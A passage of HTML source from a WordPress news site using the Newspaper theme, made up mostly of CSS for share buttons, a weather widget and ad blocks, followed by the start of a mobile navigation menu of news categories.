                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

  </style>
  <style>
  /* custom css */
  .tdi_2.td-a-rec{
                                        text-align: center;
                                }.tdi_2 .td-element-style{
                                        z-index: -1;
                                }.tdi_2.td-a-rec-img{
                                    text-align: left;
                                }.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_2.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .tdi_3.td-a-rec{
                                        text-align: center;
                                }.tdi_3 .td-element-style{
                                        z-index: -1;
                                }.tdi_3.td-a-rec-img{
                                    text-align: left;
                                }.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_3.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_popular_categories{
                  padding-bottom: 0;
                }
  </style>
  <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-28313 single-format-standard td-standard-pack there-is-nothing-like-the-warmth-of-a-good-book global-block-template-1 single_template_3 elementor-default elementor-kit-1114 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-all-menus-container">
          <ul id="menu-header-all-menus" class="td-mobile-main-menu">
            <li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3541">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3228">
              <a href="/category/trending/">Trending<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3233">
                  <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3296">
              <a href="/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979">
                  <a href="/category/agri-business/">Agri-Business</a>
                </li>
                <li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989">
                  <a href="/category/economy/">Economy</a>
                </li>
                <li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997">
                  <a href="/category/industry/">Industry</a>
                </li>
                <li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4002">
                  <a href="/category/market/">Market</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299">
              <a href="/category/life/">Life</a>
            </li>
            <li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3234">
              <a href="/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992">
                  <a href="/category/fitness/">Fitness</a>
                </li>
                <li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993">
                  <a href="/category/food/">Food</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235">
              <a href="/category/nature/">Nature</a>
            </li>
            <li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230">
              <a href="/category/education/">Education</a>
            </li>
            <li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3232">
              <a href="/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4003">
                  <a href="/category/mobile/">Mobile</a>
                </li>
                <li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999">
                  <a href="/category/launches/">Launches</a>
                </li>
                <li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983">
                  <a href="/category/auto/">Auto</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3298">
              <a href="/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980">
                  <a href="/category/art/">Art</a>
                </li>
                <li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988">
                  <a href="/category/dance/">Dance</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/category/music/">Music</a>
                </li>
